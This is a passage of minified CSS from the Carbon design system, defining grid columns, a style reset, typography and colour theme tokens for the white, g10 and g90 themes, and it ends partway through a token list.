.cds--col-max-12,.cds--row--condensed .cds--col-max-12{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-12,.cds--row--narrow .cds--col-max-12{padding-inline:0 1rem}.cds--col-max,.cds--col-max--auto{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max,.cds--grid--condensed .cds--col-max--auto,.cds--row--condensed .cds--col-max,.cds--row--condensed .cds--col-max--auto{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max,.cds--grid--narrow .cds--col-max--auto,.cds--row--narrow .cds--col-max,.cds--row--narrow .cds--col-max--auto{padding-inline:0 1rem}@media(min-width:99rem){.cds--col,.cds--col-max{flex-basis:0;flex-grow:1;max-inline-size:100%}.cds--col--auto,.cds--col-max--auto{flex:1 0 0%;inline-size:auto;max-inline-size:100%}.cds--col-max-0{display:none}.cds--col-max-1{display:block;flex:0 0 8.3333333333%;max-inline-size:8.3333333333%}.cds--col-max-2{display:block;flex:0 0 16.6666666667%;max-inline-size:16.6666666667%}.cds--col-max-3{display:block;flex:0 0 25%;max-inline-size:25%}.cds--col-max-4{display:block;flex:0 0 33.3333333333%;max-inline-size:33.3333333333%}.cds--col-max-5{display:block;flex:0 0 41.6666666667%;max-inline-size:41.6666666667%}.cds--col-max-6{display:block;flex:0 0 50%;max-inline-size:50%}.cds--col-max-7{display:block;flex:0 0 58.3333333333%;max-inline-size:58.3333333333%}.cds--col-max-8{display:block;flex:0 0 66.6666666667%;max-inline-size:66.6666666667%}.cds--col-max-9{display:block;flex:0 0 75%;max-inline-size:75%}.cds--col-max-10{display:block;flex:0 0 83.3333333333%;max-inline-size:83.3333333333%}.cds--col-max-11{display:block;flex:0 0 91.6666666667%;max-inline-size:91.6666666667%}.cds--col-max-12{display:block;flex:0 0 100%;max-inline-size:100%}.cds--offset-max-0{margin-inline-start:0}.cds--offset-max-1{margin-inline-start:8.3333333333%}.cds--offset-max-2{margin-inline-start:16.6666666667%}.cds--offset-max-3{margin-inline-start:25%}.cds--offset-max-4{margin-inline-start:33.3333333333%}.cds--offset-max-5{margin-inline-start:41.6666666667%}.cds--offset-max-6{margin-inline-start:50%}.cds--offset-max-7{margin-inline-start:58.3333333333%}.cds--offset-max-8{margin-inline-start:66.6666666667%}.cds--offset-max-9{margin-inline-start:75%}.cds--offset-max-10{margin-inline-start:83.3333333333%}.cds--offset-max-11{margin-inline-start:91.6666666667%}}.cds--no-gutter,.cds--row.cds--no-gutter [class*=cds--col]{padding-inline:0}.cds--no-gutter--start,.cds--row.cds--no-gutter--start [class*=cds--col]{padding-inline-start:0}.cds--no-gutter--end,.cds--row.cds--no-gutter--end [class*=cds--col]{padding-inline-end:0}.cds--hang--start{padding-inline-start:1rem}.cds--hang--end{padding-inline-end:1rem}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{padding:0;border:0;margin:0;font:inherit;font-feature-settings:"liga" 1;font-size:100%;vertical-align:baseline}button,input,select,textarea{border-radius:0;font-family:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{background-color:var(--cds-background,#ffffff);color:var(--cds-text-primary,#161616);line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media screen and (-ms-high-contrast:active){svg{fill:ButtonText}}h1{font-size:var(--cds-heading-06-font-size,2.625rem);font-weight:var(--cds-heading-06-font-weight,300);line-height:var(--cds-heading-06-line-height,1.199);letter-spacing:var(--cds-heading-06-letter-spacing,0)}h2{font-size:var(--cds-heading-05-font-size,2rem);font-weight:var(--cds-heading-05-font-weight,400);line-height:var(--cds-heading-05-line-height,1.25);letter-spacing:var(--cds-heading-05-letter-spacing,0)}h3{font-size:var(--cds-heading-04-font-size,1.75rem);font-weight:var(--cds-heading-04-font-weight,400);line-height:var(--cds-heading-04-line-height,1.28572);letter-spacing:var(--cds-heading-04-letter-spacing,0)}h4{font-size:var(--cds-heading-03-font-size,1.25rem);font-weight:var(--cds-heading-03-font-weight,400);line-height:var(--cds-heading-03-line-height,1.4);letter-spacing:var(--cds-heading-03-letter-spacing,0)}h5{font-size:var(--cds-heading-02-font-size,1rem);font-weight:var(--cds-heading-02-font-weight,600);line-height:var(--cds-heading-02-line-height,1.5);letter-spacing:var(--cds-heading-02-letter-spacing,0)}h6{font-size:var(--cds-heading-01-font-size,.875rem);font-weight:var(--cds-heading-01-font-weight,600);line-height:var(--cds-heading-01-line-height,1.42857);letter-spacing:var(--cds-heading-01-letter-spacing,.16px)}p{font-size:var(--cds-body-02-font-size,1rem);font-weight:var(--cds-body-02-font-weight,400);line-height:var(--cds-body-02-line-height,1.5);letter-spacing:var(--cds-body-02-letter-spacing,0)}a{color:var(--cds-link-primary,#0062fe)}em{font-style:italic}.cds--layer-one,:root{--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6)}.cds--layer-two{--cds-layer:var(--cds-layer-02,#ffffff);--cds-layer-active:var(--cds-layer-active-02,#c6c6c6);--cds-layer-background:var(--cds-layer-background-02,#f4f4f4);--cds-layer-hover:var(--cds-layer-hover-02,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-02,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-02,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-02,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-02,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-02,#a8a8a8);--cds-field:var(--cds-field-02,#ffffff);--cds-field-hover:var(--cds-field-hover-02,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-01,#c6c6c6);--cds-border-subtle-selected:var(--cds-border-subtle-selected-02,#c6c6c6);--cds-border-strong:var(--cds-border-strong-02,#8d8d8d);--cds-border-tile:var(--cds-border-tile-02,#a8a8a8)}.cds--layer-three{--cds-layer:var(--cds-layer-03,#f4f4f4);--cds-layer-active:var(--cds-layer-active-03,#c6c6c6);--cds-layer-background:var(--cds-layer-background-03,#ffffff);--cds-layer-hover:var(--cds-layer-hover-03,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-03,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-03,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-03,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-03,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-03,#a8a8a8);--cds-field:var(--cds-field-03,#f4f4f4);--cds-field-hover:var(--cds-field-hover-03,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-02,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-03,#c6c6c6);--cds-border-strong:var(--cds-border-strong-03,#8d8d8d);--cds-border-tile:var(--cds-border-tile-03,#c6c6c6)}.cds--layer-one.cds--layer__with-background,.cds--layer-three.cds--layer__with-background,.cds--layer-two.cds--layer__with-background{background-color:var(--cds-layer-background)}.cds--white{--cds-ai-aura-end:rgba(255,255,255,0);--cds-ai-aura-hover-background:#edf5ff;--cds-ai-aura-hover-end:rgba(255,255,255,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.32);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#78a9ff;--cds-ai-border-start:rgba(166,200,255,0.64);--cds-ai-border-strong:#4589ff;--cds-ai-drop-shadow:rgba(15,98,254,0.1);--cds-ai-inner-shadow:rgba(69,137,255,0.1);--cds-ai-overlay:rgba(0,17,65,0.5);--cds-ai-popover-background:#ffffff;--cds-ai-popover-caret-bottom:#78a9ff;--cds-ai-popover-caret-bottom-background:#eaf1ff;--cds-ai-popover-caret-bottom-background-actions:#e9effa;--cds-ai-popover-caret-center:#a0c3ff;--cds-ai-popover-shadow-outer-01:rgba(0,67,206,0.06);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.04);--cds-ai-skeleton-background:#d0e2ff;--cds-ai-skeleton-element-background:#4589ff;--cds-background:#ffffff;--cds-background-active:rgba(141,141,141,0.5);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.12);--cds-background-inverse:#393939;--cds-background-inverse-hover:#474747;--cds-background-selected:rgba(141,141,141,0.2);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:#c6c6c6;--cds-border-interactive:#0f62fe;--cds-border-inverse:#161616;--cds-border-strong-01:#8d8d8d;--cds-border-strong-02:#8d8d8d;--cds-border-strong-03:#8d8d8d;--cds-border-subtle-00:#e0e0e0;--cds-border-subtle-01:#c6c6c6;--cds-border-subtle-02:#e0e0e0;--cds-border-subtle-03:#c6c6c6;--cds-border-subtle-selected-01:#c6c6c6;--cds-border-subtle-selected-02:#c6c6c6;--cds-border-subtle-selected-03:#c6c6c6;--cds-border-tile-01:#c6c6c6;--cds-border-tile-02:#a8a8a8;--cds-border-tile-03:#c6c6c6;--cds-chat-avatar-agent:#393939;--cds-chat-avatar-bot:#6f6f6f;--cds-chat-avatar-user:#0f62fe;--cds-chat-bubble-agent:#ffffff;--cds-chat-bubble-border:#e0e0e0;--cds-chat-bubble-user:#e0e0e0;--cds-chat-button:#0f62fe;--cds-chat-button-active:rgba(141,141,141,0.5);--cds-chat-button-hover:rgba(141,141,141,0.12);--cds-chat-button-selected:rgba(141,141,141,0.2);--cds-chat-button-text-hover:#0043ce;--cds-chat-button-text-selected:#525252;--cds-chat-header-background:#ffffff;--cds-chat-prompt-background:#ffffff;--cds-chat-prompt-border-end:rgba(244,244,244,0);--cds-chat-prompt-border-start:#f4f4f4;--cds-chat-shell-background:#ffffff;--cds-field-01:#f4f4f4;--cds-field-02:#ffffff;--cds-field-03:#f4f4f4;--cds-field-hover-01:#e8e8e8;--cds-field-hover-02:#e8e8e8;--cds-field-hover-03:#e8e8e8;--cds-focus:#0f62fe;--cds-focus-inset:#ffffff;--cds-focus-inverse:#ffffff;--cds-highlight:#d0e2ff;--cds-icon-disabled:rgba(22,22,22,0.25);--cds-icon-interactive:#0f62fe;--cds-icon-inverse:#ffffff;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:#8d8d8d;--cds-icon-primary:#161616;--cds-icon-secondary:#525252;--cds-interactive:#0f62fe;--cds-layer-01:#f4f4f4;--cds-layer-02:#ffffff;--cds-layer-03:#f4f4f4;--cds-layer-accent-01:#e0e0e0;--cds-layer-accent-02:#e0e0e0;--cds-layer-accent-03:#e0e0e0;--cds-layer-accent-active-01:#a8a8a8;--cds-layer-accent-active-02:#a8a8a8;--cds-layer-accent-active-03:#a8a8a8;--cds-layer-accent-hover-01:#d1d1d1;--cds-layer-accent-hover-02:#d1d1d1;--cds-layer-accent-hover-03:#d1d1d1;--cds-layer-active-01:#c6c6c6;--cds-layer-active-02:#c6c6c6;--cds-layer-active-03:#c6c6c6;--cds-layer-background-01:#ffffff;--cds-layer-background-02:#f4f4f4;--cds-layer-background-03:#ffffff;--cds-layer-hover-01:#e8e8e8;--cds-layer-hover-02:#e8e8e8;--cds-layer-hover-03:#e8e8e8;--cds-layer-selected-01:#e0e0e0;--cds-layer-selected-02:#e0e0e0;--cds-layer-selected-03:#e0e0e0;--cds-layer-selected-disabled:#8d8d8d;--cds-layer-selected-hover-01:#d1d1d1;--cds-layer-selected-hover-02:#d1d1d1;--cds-layer-selected-hover-03:#d1d1d1;--cds-layer-selected-inverse:#161616;--cds-link-inverse:#78a9ff;--cds-link-inverse-active:#f4f4f4;--cds-link-inverse-hover:#a6c8ff;--cds-link-inverse-visited:#be95ff;--cds-link-primary:#0f62fe;--cds-link-primary-hover:#0043ce;--cds-link-secondary:#0043ce;--cds-link-visited:#8a3ffc;--cds-overlay:rgba(22,22,22,0.5);--cds-shadow:rgba(0,0,0,0.3);--cds-skeleton-background:#e8e8e8;--cds-skeleton-element:#c6c6c6;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#8a3ffc;--cds-support-error:#da1e28;--cds-support-error-inverse:#fa4d56;--cds-support-info:#0043ce;--cds-support-info-inverse:#4589ff;--cds-support-success:#24a148;--cds-support-success-inverse:#42be65;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(22,22,22,0.25);--cds-text-error:#da1e28;--cds-text-helper:#6f6f6f;--cds-text-inverse:#ffffff;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:#8d8d8d;--cds-text-placeholder:rgba(22,22,22,0.4);--cds-text-primary:#161616;--cds-text-secondary:#525252;--cds-toggle-off:#8d8d8d;--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6);--cds-button-separator:#e0e0e0;--cds-button-primary:#0f62fe;--cds-button-secondary:#393939;--cds-button-tertiary:#0f62fe;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#da1e28;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#6f6f6f;--cds-button-tertiary-active:#002d9c;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#474747;--cds-button-tertiary-hover:#0050e6;--cds-button-disabled:#c6c6c6;--cds-notification-background-error:#fff1f1;--cds-notification-background-success:#defbe6;--cds-notification-background-info:#edf5ff;--cds-notification-background-warning:#fcf4d6;--cds-notification-action-hover:#ffffff;--cds-notification-action-tertiary-inverse:#ffffff;--cds-notification-action-tertiary-inverse-active:#c6c6c6;--cds-notification-action-tertiary-inverse-hover:#f4f4f4;--cds-notification-action-tertiary-inverse-text:#161616;--cds-notification-action-tertiary-inverse-text-on-color-disabled:rgba(255,255,255,0.25);--cds-tag-background-red:#ffd7d9;--cds-tag-color-red:#a2191f;--cds-tag-hover-red:#ffc2c5;--cds-tag-background-magenta:#ffd6e8;--cds-tag-color-magenta:#9f1853;--cds-tag-hover-magenta:#ffbdda;--cds-tag-background-purple:#e8daff;--cds-tag-color-purple:#6929c4;--cds-tag-hover-purple:#dcc7ff;--cds-tag-background-blue:#d0e2ff;--cds-tag-color-blue:#0043ce;--cds-tag-hover-blue:#b8d3ff;--cds-tag-background-cyan:#bae6ff;--cds-tag-color-cyan:#00539a;--cds-tag-hover-cyan:#99daff;--cds-tag-background-teal:#9ef0f0;--cds-tag-color-teal:#005d5d;--cds-tag-hover-teal:#57e5e5;--cds-tag-background-green:#a7f0ba;--cds-tag-color-green:#0e6027;--cds-tag-hover-green:#74e792;--cds-tag-background-gray:#e0e0e0;--cds-tag-color-gray:#161616;--cds-tag-hover-gray:#d1d1d1;--cds-tag-border-red:#ff8389;--cds-tag-border-blue:#78a9ff;--cds-tag-border-cyan:#33b1ff;--cds-tag-border-teal:#08bdba;--cds-tag-border-green:#42be65;--cds-tag-border-magenta:#ff7eb6;--cds-tag-border-purple:#be95ff;--cds-tag-border-gray:#a8a8a8;--cds-tag-border-cool-gray:#a2a9b0;--cds-tag-border-warm-gray:#ada8a8;--cds-tag-background-cool-gray:#dde1e6;--cds-tag-color-cool-gray:#121619;--cds-tag-hover-cool-gray:#cdd3da;--cds-tag-background-warm-gray:#e5e0df;--cds-tag-color-warm-gray:#171414;--cds-tag-hover-warm-gray:#d8d0cf;--cds-status-red:#da1e28;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ba4e00;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#8e6a00;--cds-status-green:#24a148;--cds-status-blue:#0043ce;--cds-status-purple:#8a3ffc;--cds-status-gray:#6f6f6f;--cds-content-switcher-background:#e0e0e0;--cds-content-switcher-background-hover:#d1d1d1;--cds-content-switcher-selected:#ffffff}.cds--g10,.cds--white{background-color:var(--cds-background);color:var(--cds-text-primary)}.cds--g10{--cds-ai-aura-end:rgba(255,255,255,0);--cds-ai-aura-hover-background:#edf5ff;--cds-ai-aura-hover-end:rgba(255,255,255,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.32);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#78a9ff;--cds-ai-border-start:rgba(166,200,255,0.64);--cds-ai-border-strong:#4589ff;--cds-ai-drop-shadow:rgba(15,98,254,0.1);--cds-ai-inner-shadow:rgba(69,137,255,0.1);--cds-ai-overlay:rgba(0,17,65,0.5);--cds-ai-popover-background:#ffffff;--cds-ai-popover-caret-bottom:#78a9ff;--cds-ai-popover-caret-bottom-background:#eaf1ff;--cds-ai-popover-caret-bottom-background-actions:#e9effa;--cds-ai-popover-caret-center:#a0c3ff;--cds-ai-popover-shadow-outer-01:rgba(0,67,206,0.06);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.04);--cds-ai-skeleton-background:#d0e2ff;--cds-ai-skeleton-element-background:#4589ff;--cds-background:#f4f4f4;--cds-background-active:rgba(141,141,141,0.5);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.12);--cds-background-inverse:#393939;--cds-background-inverse-hover:#474747;--cds-background-selected:rgba(141,141,141,0.2);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:#c6c6c6;--cds-border-interactive:#0f62fe;--cds-border-inverse:#161616;--cds-border-strong-01:#8d8d8d;--cds-border-strong-02:#8d8d8d;--cds-border-strong-03:#8d8d8d;--cds-border-subtle-00:#c6c6c6;--cds-border-subtle-01:#e0e0e0;--cds-border-subtle-02:#c6c6c6;--cds-border-subtle-03:#e0e0e0;--cds-border-subtle-selected-01:#c6c6c6;--cds-border-subtle-selected-02:#c6c6c6;--cds-border-subtle-selected-03:#c6c6c6;--cds-border-tile-01:#a8a8a8;--cds-border-tile-02:#c6c6c6;--cds-border-tile-03:#a8a8a8;--cds-chat-avatar-agent:#393939;--cds-chat-avatar-bot:#6f6f6f;--cds-chat-avatar-user:#0f62fe;--cds-chat-bubble-agent:#ffffff;--cds-chat-bubble-border:#e0e0e0;--cds-chat-bubble-user:#e0e0e0;--cds-chat-button:#0f62fe;--cds-chat-button-active:rgba(141,141,141,0.5);--cds-chat-button-hover:rgba(141,141,141,0.12);--cds-chat-button-selected:rgba(141,141,141,0.2);--cds-chat-button-text-hover:#0043ce;--cds-chat-button-text-selected:#525252;--cds-chat-header-background:#ffffff;--cds-chat-prompt-background:#ffffff;--cds-chat-prompt-border-end:rgba(244,244,244,0);--cds-chat-prompt-border-start:#f4f4f4;--cds-chat-shell-background:#ffffff;--cds-field-01:#ffffff;--cds-field-02:#f4f4f4;--cds-field-03:#ffffff;--cds-field-hover-01:#e8e8e8;--cds-field-hover-02:#e8e8e8;--cds-field-hover-03:#e8e8e8;--cds-focus:#0f62fe;--cds-focus-inset:#ffffff;--cds-focus-inverse:#ffffff;--cds-highlight:#d0e2ff;--cds-icon-disabled:rgba(22,22,22,0.25);--cds-icon-interactive:#0f62fe;--cds-icon-inverse:#ffffff;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:#8d8d8d;--cds-icon-primary:#161616;--cds-icon-secondary:#525252;--cds-interactive:#0f62fe;--cds-layer-01:#ffffff;--cds-layer-02:#f4f4f4;--cds-layer-03:#ffffff;--cds-layer-accent-01:#e0e0e0;--cds-layer-accent-02:#e0e0e0;--cds-layer-accent-03:#e0e0e0;--cds-layer-accent-active-01:#a8a8a8;--cds-layer-accent-active-02:#a8a8a8;--cds-layer-accent-active-03:#a8a8a8;--cds-layer-accent-hover-01:#d1d1d1;--cds-layer-accent-hover-02:#d1d1d1;--cds-layer-accent-hover-03:#d1d1d1;--cds-layer-active-01:#c6c6c6;--cds-layer-active-02:#c6c6c6;--cds-layer-active-03:#c6c6c6;--cds-layer-background-01:#f4f4f4;--cds-layer-background-02:#ffffff;--cds-layer-background-03:#f4f4f4;--cds-layer-hover-01:#e8e8e8;--cds-layer-hover-02:#e8e8e8;--cds-layer-hover-03:#e8e8e8;--cds-layer-selected-01:#e0e0e0;--cds-layer-selected-02:#e0e0e0;--cds-layer-selected-03:#e0e0e0;--cds-layer-selected-disabled:#8d8d8d;--cds-layer-selected-hover-01:#d1d1d1;--cds-layer-selected-hover-02:#d1d1d1;--cds-layer-selected-hover-03:#d1d1d1;--cds-layer-selected-inverse:#161616;--cds-link-inverse:#78a9ff;--cds-link-inverse-active:#f4f4f4;--cds-link-inverse-hover:#a6c8ff;--cds-link-inverse-visited:#be95ff;--cds-link-primary:#0f62fe;--cds-link-primary-hover:#0043ce;--cds-link-secondary:#0043ce;--cds-link-visited:#8a3ffc;--cds-overlay:rgba(22,22,22,0.5);--cds-shadow:rgba(0,0,0,0.3);--cds-skeleton-background:#e8e8e8;--cds-skeleton-element:#c6c6c6;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#8a3ffc;--cds-support-error:#da1e28;--cds-support-error-inverse:#fa4d56;--cds-support-info:#0043ce;--cds-support-info-inverse:#4589ff;--cds-support-success:#24a148;--cds-support-success-inverse:#42be65;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(22,22,22,0.25);--cds-text-error:#da1e28;--cds-text-helper:#6f6f6f;--cds-text-inverse:#ffffff;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:#8d8d8d;--cds-text-placeholder:rgba(22,22,22,0.4);--cds-text-primary:#161616;--cds-text-secondary:#525252;--cds-toggle-off:#8d8d8d;--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6);--cds-button-separator:#e0e0e0;--cds-button-primary:#0f62fe;--cds-button-secondary:#393939;--cds-button-tertiary:#0f62fe;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#da1e28;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#6f6f6f;--cds-button-tertiary-active:#002d9c;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#474747;--cds-button-tertiary-hover:#0050e6;--cds-button-disabled:#c6c6c6;--cds-notification-background-error:#fff1f1;--cds-notification-background-success:#defbe6;--cds-notification-background-info:#edf5ff;--cds-notification-background-warning:#fcf4d6;--cds-notification-action-hover:#ffffff;--cds-notification-action-tertiary-inverse:#ffffff;--cds-notification-action-tertiary-inverse-active:#c6c6c6;--cds-notification-action-tertiary-inverse-hover:#f4f4f4;--cds-notification-action-tertiary-inverse-text:#161616;--cds-notification-action-tertiary-inverse-text-on-color-disabled:rgba(255,255,255,0.25);--cds-tag-background-red:#ffd7d9;--cds-tag-color-red:#a2191f;--cds-tag-hover-red:#ffc2c5;--cds-tag-background-magenta:#ffd6e8;--cds-tag-color-magenta:#9f1853;--cds-tag-hover-magenta:#ffbdda;--cds-tag-background-purple:#e8daff;--cds-tag-color-purple:#6929c4;--cds-tag-hover-purple:#dcc7ff;--cds-tag-background-blue:#d0e2ff;--cds-tag-color-blue:#0043ce;--cds-tag-hover-blue:#b8d3ff;--cds-tag-background-cyan:#bae6ff;--cds-tag-color-cyan:#00539a;--cds-tag-hover-cyan:#99daff;--cds-tag-background-teal:#9ef0f0;--cds-tag-color-teal:#005d5d;--cds-tag-hover-teal:#57e5e5;--cds-tag-background-green:#a7f0ba;--cds-tag-color-green:#0e6027;--cds-tag-hover-green:#74e792;--cds-tag-background-gray:#e0e0e0;--cds-tag-color-gray:#161616;--cds-tag-hover-gray:#d1d1d1;--cds-tag-border-red:#ff8389;--cds-tag-border-blue:#78a9ff;--cds-tag-border-cyan:#33b1ff;--cds-tag-border-teal:#08bdba;--cds-tag-border-green:#42be65;--cds-tag-border-magenta:#ff7eb6;--cds-tag-border-purple:#be95ff;--cds-tag-border-gray:#a8a8a8;--cds-tag-border-cool-gray:#a2a9b0;--cds-tag-border-warm-gray:#ada8a8;--cds-tag-background-cool-gray:#dde1e6;--cds-tag-color-cool-gray:#121619;--cds-tag-hover-cool-gray:#cdd3da;--cds-tag-background-warm-gray:#e5e0df;--cds-tag-color-warm-gray:#171414;--cds-tag-hover-warm-gray:#d8d0cf;--cds-status-red:#da1e28;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ba4e00;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#8e6a00;--cds-status-green:#24a148;--cds-status-blue:#0043ce;--cds-status-purple:#8a3ffc;--cds-status-gray:#6f6f6f;--cds-content-switcher-background:#e0e0e0;--cds-content-switcher-background-hover:#d1d1d1;--cds-content-switcher-selected:#ffffff}.cds--g90{--cds-ai-aura-end:rgba(0,0,0,0);--cds-ai-aura-hover-background:#474747;--cds-ai-aura-hover-end:rgba(0,0,0,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.4);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#4589ff;--cds-ai-border-start:rgba(166,200,255,0.36);--cds-ai-border-strong:#78a9ff;--cds-ai-drop-shadow:rgba(0,0,0,0.28);--cds-ai-inner-shadow:rgba(69,137,255,0.16);--cds-ai-overlay:rgba(0,0,0,0.5);--cds-ai-popover-background:#161616;--cds-ai-popover-caret-bottom:#4589ff;--cds-ai-popover-caret-bottom-background:#202d45;--cds-ai-popover-caret-bottom-background-actions:#1e283a;--cds-ai-popover-caret-center:#4870b5;--cds-ai-popover-shadow-outer-01:rgba(0,0,0,0.12);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.08);--cds-ai-skeleton-background:rgba(120,169,255,0.5);--cds-ai-skeleton-element-background:rgba(120,169,255,0.3);--cds-background:#262626;--cds-background-active:rgba(141,141,141,0.4);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.16);--cds-background-inverse:#f4f4f4;--cds-background-inverse-hover:#e8e8e8;--cds-background-selected:rgba(141,141,141,0.24);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:rgba(141,141,141,0.5);--cds-border-interactive:#4589ff;--cds-border-inverse:#f4f4f4;--cds-border-strong-01:#8d8d8d;--cds-border-strong-02:#a8a8a8;--cds-border-strong-03:#c6c6c6;--cds-border-subtle-00:#525252;--cds-border-subtle-01:#6f6f6f;--cds-border-subtle-02:#8d8d8d;--cds-border-subtle-03:#8d8d8d;--cds-border-subtle-selected-01:#8d8d8d;--cds-border-subtle-selected-02:#a8a8a8;--cds-border-subtle-selected-03:#a8a8a8;--cds-border-tile-01:#6f6f6f;--cds-border-tile-02:#8d8d8d;--cds-border-tile-03:#a8a8a8;--cds-chat-avatar-agent:#c6c6c6;--cds-chat-avatar-bot:#8d8d8d;--cds-chat-avatar-user:#4589ff;--cds-chat-bubble-agent:#262626;--cds-chat-bubble-border:#525252;--cds-chat-bubble-user:#393939;--cds-chat-button:#78a9ff;--cds-chat-button-active:rgba(141,